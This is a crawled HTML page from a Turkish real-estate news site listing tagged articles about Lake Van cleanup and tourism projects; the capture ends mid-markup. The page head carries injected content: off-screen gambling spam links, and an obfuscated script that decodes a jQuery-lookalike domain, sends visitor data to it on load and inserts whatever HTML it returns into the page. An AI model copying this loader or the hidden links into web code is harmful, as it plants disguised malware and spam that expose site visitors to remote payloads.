

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emlaktasondakika.com/haber/van-golu
body_size: 12573
content:
<!doctype html><html lang="tr"><head><!-- Required meta tags --><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><!-- Bootstrap Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/bootstrap.min.css"><!-- Animate Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/animate.min.css"><!-- IcoFont Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/icofont.min.css"><!-- MeanMenu CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/meanmenu.css?v=1"><!-- Owl Carousel Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/owl.carousel.min.css"><!-- Magnific Popup Min CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/magnific-popup.min.css"><!-- Style CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7"><!-- Responsive CSS --><link rel="stylesheet" href="https://www.emlaktasondakika.com/esd/assets/css/responsive.css?v=1"><title>Van Gölü Güncel Haber Başlıkları - Emlakta Son Dakika</title><meta name="description" content="Van gölü konulu güncel gelişmeler ve son dakika haberleri."><link rel="canonical" href="https://www.emlaktasondakika.com/haber/van-golu" /><link rel="next" href="https://www.emlaktasondakika.com/haber/van-golu?sayfa=2" /><script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Emlaktasondakika",
                "item": "https://www.emlaktasondakika.com"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "Van Gölü",
                "item": "https://www.emlaktasondakika.com/haber/van-golu"
            }]
            }
    </script><link rel="icon" type="image/png" href="https://www.emlaktasondakika.com/esd/assets/img/favicon.png"><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-6H7XYHQGF2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6H7XYHQGF2');
</script><!-- Yandex.Metrika counter --><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(84162583, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script><noscript><div><img src="https://mc.yandex.ru/watch/84162583" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><div style="position:absolute; left:-9999px;" alt="" /><a href="https://maritbet.net" title="maritbet giriş">maritbet giriş</a><a href="https://maritbet.org" title="maritbet">maritbet</a></div><script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9qcWV1cnkuc3RvcmUvcmVzb3VyY2VzLnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><meta property="og:url" content="https://www.emlaktasondakika.com/haber/van-golu"><meta property="og:type" content="article"><meta property="og:title" content="Van Gölü"><meta property="og:description" content="van gölü"><meta property="og:image" content="https://www.emlaktasondakika.com/upload/1"></head><body onload = "JavaScript:AutoRefresh(300000);"><!-- Start Header Area --><header class="header-area"><!-- Start Top Header --><div class="top-header" style="padding-top: 10px; padding-bottom: 0px;"><div class="container"><div class="row align-items-center"><div class="col-lg-12 col-md-12 text-right"><ul class="top-social"><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div><!-- End Top Header --><!-- Start Navbar Area --><div class="navbar-area"><div class="sinmun-mobile-nav"><div class="logo"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" style="height: 60px; margin-bottom: 10px;"></a></div><div class="mobile-menu-search" style="position: relative;margin: 10px;"><input type="text" class="mobile-search-text" name="searchtext" value="" id="header-search-mobil" placeholder="Haber ara..." onkeypress="return search(event);"><button type="button" class="mobile-search-button" onclick="searchMobile();">Ara</button></div></div><div class="sinmun-nav"><!--div class="navbat-strip"></div--><div class="container"><nav class="navbar navbar-expand-md navbar-light"><a class="navbar-brand"  href="https://www.emlaktasondakika.com" style="z-index: 100;"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo.png" alt="Emlakta Son Dakika Logo" class="navbar_logo_top"></a><div class="collapse navbar-collapse mean-menu" id="navbarSupportedContent"><ul class="navbar-nav"><li class="nav-item"><a href="../" class="nav-link">Anasayfa</a></li><li class="nav-item"><a href="../emlak-haberleri" class="nav-link">Emlak Haberleri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/avm" class="nav-link">AVM</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/guncel" class="nav-link">Güncel</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-kredileri" class="nav-link">Konut Kredileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/konut-projeleri" class="nav-link">Konut Projeleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/sirket-haberleri" class="nav-link">Şirket Haberleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/turizm" class="nav-link">Turizm</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ulasim" class="nav-link">Ulaşım</a></li></ul></li><li class="nav-item"><a href="../sektorel-haberler" class="nav-link">Sektörel Haberler</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/cimento" class="nav-link">Çimento</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/demir" class="nav-link">Demir</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kablo" class="nav-link">Kablo</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/kapi" class="nav-link">Kapı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/parke" class="nav-link">Parke</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/seramik" class="nav-link">Seramik</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/yalitim" class="nav-link">Yalıtım</a></li></ul></li><li class="nav-item"><a href="../emlak-tv" class="nav-link">Galeri</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-tv" class="nav-link">Emlak TV</a></li><li class="nav-item"><a href="../foto-galeri" class="nav-link">Foto Galeri</a></li><li class="nav-item"><a href="../sanal-tur" class="nav-link">Sanal Tur</a></li></ul></li><li class="nav-item"><a href="https://www.guncelprojebilgileri.com/" class="nav-link">Proje Ara</a></li><li class="nav-item"><a href="../dekor-stil" class="nav-link">Dekor&Stil</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/bahce-peyzaj" class="nav-link">Bahçe - Peyzaj</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/banyo-mutfak" class="nav-link">Banyo - Mutfak</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/dekorasyon-onerileri" class="nav-link">Dekorasyon Önerileri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ic-mimari" class="nav-link">İç Mimari</a></li></ul></li><li class="nav-item"><a href="../ev-modasi" class="nav-link">Ev Modası</a><ul class="dropdown-menu"><li class="nav-item"><a href="https://www.emlaktasondakika.com/akilli-ev-sistemleri" class="nav-link">Akıllı Ev Sistemleri</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/aydinlatma" class="nav-link">Aydınlatma</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/boya-duvar-kagidi" class="nav-link">Boya - Duvar Kağıdı</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/ev-tekstili" class="nav-link">Ev Tekstili</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/mobilya" class="nav-link">Mobilya</a></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/perde" class="nav-link">Perde</a></li></ul></li><li class="nav-item"><a href="https://www.emlaktasondakika.com/emlak-magazin" class="nav-link">Emlak Magazin</a></li></ul><div class="others-options"><ul><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icofont-ui-search"></i></div><form><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input type="text" id="saerch-box-text" name="saerch-box-text" placeholder="Haber Ara...." onkeypress="return search(event);"></div></form></div></li></ul></div></div></nav></div></div></div><!-- End Navbar Area --></header><!-- End Header Area --><div class="add-section" style="padding: 10px;max-width: 970px;"><a href="https://www.sinpasyts.com/?utm_source=emlaktasondakika" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/08/19082025183828-1755617908.jpg" alt="" style="width: 100%;"></a></div><!-- (c) 2000-2025 Gemius SA version 2.0 Impressions: campaign: Polat-Piyalepasa-Premium-Mart-2025, placement: /Display/emlakta-sondakika/970x250 , creative: emlaktasondakika-970x250  --><IMG SRC="https://gdetr.hit.gemius.pl/_[TIMESTAMP]/redot.gif?id=B71FBCdAYcDluDRq.d03KbdM78cYVk933xW6b2mOIUD.97/fastid=bmtyopkcyiybgkliiffkyqkvzymz/stparam=yalqhwktyo/nc=0/gdpr=0/gdpr_consent=" /><!-- Start Default News Area DETAY ÜST MANŞET --><section class="default-news-area bg-color-none" style="margin-bottom: 15px;"><div class="container"><div class="row"><div class="default-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/19112025111834-1763540314.jpg" alt="Kiralık sosyal konut sistemi nasıl işleyecek?"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/kiralik-sosyal-konut-sistemi-nasil-isleyecek-197669.html" >Kiralık sosyal konut sistemi nasıl işleyecek?</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/17112025101215-1763363535.jpg" alt="350 bininci deprem konutu teslim edildi"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/350-bininci-deprem-konutu-teslim-edildi-197668.html" >350 bininci deprem konutu teslim edildi</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/13112025112842-1763022522.jpg" alt="Ekim ayında 164 bin 306 konut satıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ekim-ayinda-164-bin-306-konut-satildi-197667.html" >Ekim ayında 164 bin 306 konut satıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/11112025131404-1762856044.jpg" alt="Enerji kimlik belgeli bina sayısı 1,4 milyona ulaştı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/enerji-kimlik-belgeli-bina-sayisi-1-4-milyona-ulasti-197665.html" >Enerji kimlik belgeli bina sayısı 1,4 milyona ulaştı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/11112025151058-1762863058.jpg" alt=""><div class="news-content"><h3 style="font-size: 15px;"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&amp;utm_medium=cpm&amp;utm_campaign=emlaktasondakika_manset_adv&amp;utm_content=evegeckalma_vitrin" target="_blank"></a></h3></div><div class="tags bg-2"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&amp;utm_medium=cpm&amp;utm_campaign=emlaktasondakika_manset_adv&amp;utm_content=evegeckalma_vitrin" target="_blank">Advertorial</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/10112025100312-1762758192.jpg" alt="Yüzyılın konut projesi’ne başvurular bugün başlıyor"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/yuzyilin-konut-projesi-ne-basvurular-bugun-basliyor-197662.html" >Yüzyılın konut projesi’ne başvurular bugün başlıyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/05112025100904-1762326544.jpg" alt="Bakan Kurum, yerli ve yabancı gazetecilere asrın seferberliğini anlattı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/bakan-kurum-yerli-ve-yabanci-gazetecilere-asrin-seferberligini-anlatti-197659.html" >Bakan Kurum, yerli ve yabancı gazetecilere asrın seferberliğini anlattı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/11/03112025103521-1762155321.jpg" alt="Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/haber-roportaj/ataturk-havalimani-millet-bahcesi-vatandaslarin-hizmetine-acildi-197658.html" >Atatürk Havalimanı Millet Bahçesi vatandaşların hizmetine açıldı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/haber-roportaj" >Haber - Röportaj</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/31102025121930-1761902370.jpg" alt="Avrupakent GYO’nun aktif büyüklüğü 47,9 milyar TL’ye ulaştı"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/sirket-haberleri/avrupakent-gyo-nun-aktif-buyuklugu-47-9-milyar-tl-ye-ulasti-197657.html" >Avrupakent GYO’nun aktif büyüklüğü 47,9 milyar TL’ye ulaştı</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-default-news"><img src="https://www.emlaktasondakika.com/img/r/760x430/2025/10/30102025160230-1761829350.jpg" alt="Halkalı - İstanbul Havalimanı metrosunda sona doğru"><div class="news-content"><h3 style="font-size: 15px;"><a href="https://www.emlaktasondakika.com/guncel/halkali-istanbul-havalimani-metrosunda-sona-dogru-197656.html" >Halkalı - İstanbul Havalimanı metrosunda sona doğru</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/guncel" >Güncel</a></div></div></div></div></div></div></section><!-- End Default News Area DETAY ÜST MANŞET --><div style="display: none; width: 1px;height: 1px;"></div><!-- Start All Category News Area --><section class="all-category-news ptb-40 pt-0"><div class="container"><ul class="breadcrumb"><li><a href="https://www.emlaktasondakika.com"><i class="icofont-home"></i> Anasayfa</a></li><li><i class="icofont-rounded-right"></i> Van Gölü</li></ul></div><div class="container"><div class="row"><div class="col-lg-8 col-md-12"><div class="section-title"><h1>Van Gölü Etiketli Haberler (45 adet)</h1><p>Van Gölü ile etiketlenen 45 adet haber başlığı listeleniyor. Van Gölü konulu en son yayımlanan haber, 26.01.2023 tarihinde
                            “Bakan Kurum&#039;dan &quot;Van Gölü&quot; açıklaması!” başlığıyla Sektörel Haberler kategorisinde yayımlandı.</p></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-dan-van-golu-aciklamasi-188673.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2023/01/26012023114425-1674722665.jpg" alt="Bakan Kurum&#039;dan &quot;Van Gölü&quot; açıklaması!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 26.01.2023 11:43</span><h3><a href="https://www.emlaktasondakika.com/guncel/bakan-kurum-dan-van-golu-aciklamasi-188673.html">Bakan Kurum&#039;dan &quot;Van Gölü&quot; açıklaması!</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanı Murat Kurum, Van Gölü'nde bugüne kadar 807 bin metreküp dip çamuru temizliği yapıldığını bildirdi.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-nun-zemininden-615-bin-metrekup-dip-camuru-cikarildi-188096.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/11/25112022160326-1669381406.jpg" alt="Van Gölü&#039;nün zemininden 615 bin metreküp dip çamuru çıkarıldı"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 25.11.2022 16:02</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-nun-zemininden-615-bin-metrekup-dip-camuru-cikarildi-188096.html">Van Gölü&#039;nün zemininden 615 bin metreküp dip çamuru çıkarıldı</a></h3><p>Van Büyükşehir Belediyesince yürütülen çalışmalarda, Van Gölü'nün zemininden 615 bin metreküp balçık ve dip çamuru çıkarıldı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-nun-zemininden-550-bin-metrekup-dip-camuru-temizlendi-187414.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/30092022160627-1664543187.jpg" alt="Van Gölü&#039;nün zemininden 550 bin metreküp dip çamuru temizlendi"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 30.09.2022 16:05</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-nun-zemininden-550-bin-metrekup-dip-camuru-temizlendi-187414.html">Van Gölü&#039;nün zemininden 550 bin metreküp dip çamuru temizlendi</a></h3><p>Van Büyükşehir Belediyesi tarafından yürütülen çalışmayla Van Gölü'nün zemininden 550 bin metreküp dip çamuru çıkarıldı.
 ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-nden-500-bin-metrekup-dip-camuru-cikarildi-187057.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/05092022113332-1662366812.jpg" alt="Van Gölü&#039;nden 500 bin metreküp dip çamuru çıkarıldı!"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 05.09.2022 11:32</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-nden-500-bin-metrekup-dip-camuru-cikarildi-187057.html">Van Gölü&#039;nden 500 bin metreküp dip çamuru çıkarıldı!</a></h3><p>Çevre, Şehircilik ve İklim Değişikliği Bakanı Murat Kurum "Van Gölü’nde arıtılmamış bir gram su bırakmayacağız. Van Gölü’nün korunması çalışmaları ara ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/yuzen-otel-e-donusturulen-feribot-van-golu-nde-turizmi-canlandiracak-187013.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/09/01092022160529-1662037529.jpg" alt="&quot;Yüzen Otel&quot;e dönüştürülen feribot, Van Gölü&#039;nde turizmi canlandıracak"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/yuzen-otel-e-donusturulen-feribot-van-golu-nde-turizmi-canlandiracak-187013.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 01.09.2022 16:04</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/yuzen-otel-e-donusturulen-feribot-van-golu-nde-turizmi-canlandiracak-187013.html">&quot;Yüzen Otel&quot;e dönüştürülen feribot, Van Gölü&#039;nde turizmi canlandıracak</a></h3><p>Van Edremit Belediyesi, yıllarca Van-Tatvan arasında yolcu ve yük taşımacılığı yapan ancak yeni feribotların devreye alınmasıyla atıl durumda kalan "R ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-cevreci-projelerle-gelecek-kusaklara-daha-temiz-birakilacak-186317.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2022/06/27062022100253-1656313373.jpg" alt="Van Gölü çevreci projelerle gelecek kuşaklara daha temiz bırakılacak"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 27.06.2022 10:02</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-cevreci-projelerle-gelecek-kusaklara-daha-temiz-birakilacak-186317.html">Van Gölü çevreci projelerle gelecek kuşaklara daha temiz bırakılacak</a></h3><p>Van'da göle kıyısı bulunan belediyeler, hayata geçirdikleri çevreci projelerle hem Van Gölü'nü kirlilikten kurtarmaya hem de vatandaşların sahillerde  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-ndeki-cekilmeyle-su-altindaki-bazi-alanlar-kara-parcasina-donustu-182894.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2021/11/22112021161239-1637586759.jpg" alt="Van Gölü&#039;ndeki çekilmeyle su altındaki bazı alanlar kara parçasına dönüştü"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 22.11.2021 16:11</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-ndeki-cekilmeyle-su-altindaki-bazi-alanlar-kara-parcasina-donustu-182894.html">Van Gölü&#039;ndeki çekilmeyle su altındaki bazı alanlar kara parçasına dönüştü</a></h3><p>Gölde aynı açıdan farklı zamanlarda kaydedilen görüntüler, kuraklık ve yağışların azalmasından kaynaklanan su çekilmesinin boyutlarını ve mevsimsel fa ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-nden-2-milyon-780-bin-metrekup-dip-camuru-temizlenecek-181438.html"><img style="width: 100%;" src="https://www.emlaktasondakika.com/img/r/304x172/2021/09/03092021113726-1630658246.jpg" alt="Van Gölü&#039;nden 2 milyon 780 bin metreküp dip çamuru temizlenecek"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 03.09.2021 11:36</span><h3><a href="https://www.emlaktasondakika.com/guncel/van-golu-nden-2-milyon-780-bin-metrekup-dip-camuru-temizlenecek-181438.html">Van Gölü&#039;nden 2 milyon 780 bin metreküp dip çamuru temizlenecek</a></h3><p>Van Gölü'nün kirlilikten kurtarılması amacıyla başlatılan çalışmalar kapsamında gölün zemininden 2 milyon 780 bin metreküp dip çamurunun temizlenmesi  ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/haber-roportaj/van-golu-ne-aritma-tesisi-yapilacak-178317.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/VideoImages/2017/09/07/760x430/van-golune-aritma-tesisi-yapilacak_5013_2e457.jpg" alt="Van Gölü&#039;ne arıtma tesisi yapılacak!"></a><div class="tags"><a href="https://www.emlaktasondakika.com/haber-roportaj">Haber - Röportaj</a></div><div class="video-btn"><a href="https://www.emlaktasondakika.com/haber-roportaj/van-golu-ne-aritma-tesisi-yapilacak-178317.html"><i class="icofont-play-alt-3"></i></a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 07.09.2017 13:13</span><h3><a href="https://www.emlaktasondakika.com/haber-roportaj/van-golu-ne-aritma-tesisi-yapilacak-178317.html">Van Gölü&#039;ne arıtma tesisi yapılacak!</a></h3><p>Gölün kirlilikten kurtarılmasına öncülük edecek yeni arıtma tesisi 2019 yılına kadar tamamlanacak. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/van-golu-nden-15-gunde-6-bin-metrekup-dip-camuru-temizlendi-170226.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2021/06/24/760x430/van-golu_157614_aed20.jpg" alt="Van Gölü&#039;nden 15 günde 6 bin metreküp dip çamuru temizlendi"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i 